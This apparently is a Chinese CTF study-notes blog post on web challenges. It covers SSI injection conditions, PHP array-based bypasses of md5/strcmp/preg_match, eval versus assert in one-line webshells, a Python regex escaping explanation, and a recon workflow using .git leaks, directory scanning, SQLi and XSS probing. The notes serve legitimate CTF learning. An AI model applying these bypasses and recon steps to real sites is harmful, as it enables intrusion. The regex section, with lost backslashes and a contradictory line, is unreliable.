这种漏洞利用的前提是:
(1)Web 服务器已支持SSI(服务器端包含)
(2)Web 应用程序未对相关SSI关键字做过滤
(3)Web 应用程序在返回响应的HTML页面时,嵌入了用户输入
这种漏洞的特征是,返回页面中可能包括:
(1)文件相关的属性字段
(2)当前时间
(3)访客IP
(4)调用CGI程序 -
根据构造出来的命令,获取flag
模板安全问题(SSTI)
XXE
代码审计
杂七杂八的知识点
一些常用函数的用法或漏洞:
eval函数:eval函数中的参数是完整的php代码(完整指符合php语法规则的代码),因此必须注意传入php代码时要以分号;结尾。
eval函数和assert函数区别:eval函数中参数是字符,assert函数中参数为表达式 (或者为函数),在一句话木马中的区别,在一句话木马中的区别使用数组可以绕过的函数:
md5(Array()) = null
sha1(Array()) = null
ereg(pattern,Array()) =null
preg_match(pattern,Array()) = false
strcmp(Array(), “abc”) =null
strpos(Array(),“abc”) = null
strlen(Array()) = null
一些做题技巧
flag不一定藏在本地路径下的某个文件里,也有可能藏在phpinfo()中,可以搜索一下flag有关的字段。
正则表达式

这里详细介绍一下有关正则表达式中转义字符\的用法,因为感觉网上都是一笔带过,没有深入去讲解,平时遇到反斜杠的时候总是很懵,这里介绍一下我自己的想法:
注意以下想法只针对python中的re模块,其他语言中的正则表达式我没试过
我们用re.match函数来讲解,首先看下面一个例子:
import re
temp = "(12, 23)"
matches = re.match("\((\d+), (\d+)\)", temp)
print(matches.group()) # (12, 23)
matches = re.match(r"\((\d+), (\d+)\)", temp)
print(matches.group()) # (12, 23)
看完代码发现,为啥加了r和不加r对结果都没有任何影响呢?不是说r里面都应该变成原生字符串吗,那应该加了r就匹配不上了呀,怎么还能匹配上?
针对上面的问题,我通过尝试很多例子总结出原因:
re模块匹配正则其实分为两个步骤:
1. 输入时转义
2. 匹配时转义
输入时转义:
(1)如果输入的匹配字符串pattern不带r,那么字符串先转义一下,然后送入匹配
(2)如果输入的匹配字符串pattern不带r,那么字符串不变,直接送入匹配即可
看上面的例子:
对于"((\d+), (\d+))“而言,它属于不带r的,那么需要先对该字符串进行一下转义,就变成了”((\d+), (\d+))" (注意\d是re中的语法,不是转义的意思,只有两边的括号是转移的意思);
对于r"((\d+), (\d+))“而言,它属于带r的,那么不需要转义,直接就是”((\d+), (\d+))"
匹配时转义:
将上一步的结果送入函数中进行计算。将送入的字符串进行一次转义后再匹配。
看上面的例子:
不带r的,送入的字符串为:“((\d+), (\d+))”,这里面没有需要转义的字符了,因此直接匹配
带r的,送入的字符串为:“((\d+), (\d+))”,这里需要转义一下,变为"((\d+), (\d+))",然后匹配
发现到最后,带r和不带r的经过上面两个步骤后,送去匹配的字符串都是"((\d+), (\d+))",只不过不带r的是在输入时进行了转义,带r的是在匹配时进行了转义。这就是带r和不带r都能匹配的原因。
总结一下:python中的re模块在匹配正则表达式时,有两次转义过程,一次是在输入时,一次是在匹配时,两次缺一不可。
CTF做题总结
做题流程
- 首先打开网页,看网页上是否有可用信息或者可以操作的按钮之类的控件。
- 查看网页源代码,每点击一个页面都要查看一下源代码
- 页面更新时要查看url是否有变化,主要看是否传入了参数
- 每更新一个页面可以使用burpsuite抓包,看参数是否是由POST方法传入
- 查看/.git文件是否可以访问,用burpsuite的intruder模块,返回301证明git文件泄露,再用GitHack
- 扫描一下网站目录,看是否存在可用文件;常见泄露目录和文件:robots.txt,phpmyadmin,www.zip,常见的敏感文件和目录
- 如果网页控件中存在可输入的地方,可先输入一些字符,考虑sql注入和XSS














 590
590











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









